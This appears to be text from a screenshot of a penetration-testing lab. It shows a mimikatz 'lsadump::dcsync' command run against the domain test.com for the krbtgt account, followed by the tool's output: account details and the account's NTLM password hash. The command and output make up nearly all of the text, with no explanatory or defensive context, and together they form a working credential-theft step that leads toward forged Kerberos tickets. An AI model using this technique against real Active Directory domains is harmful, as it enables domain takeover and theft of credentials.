 mimikatz # lsadump::dcsync /domain:test.com /user:krbtgt
[DC] 'test.com' will be the domain
[DC] 'WIN-MPPGQR2OWEC.test.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/6/2 21:56:54
Object Security ID   : S-1-5-21-2273191065-1635484360-3888421177-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 71204258ec5b715c29f6c8ee40a0c20d
moonsec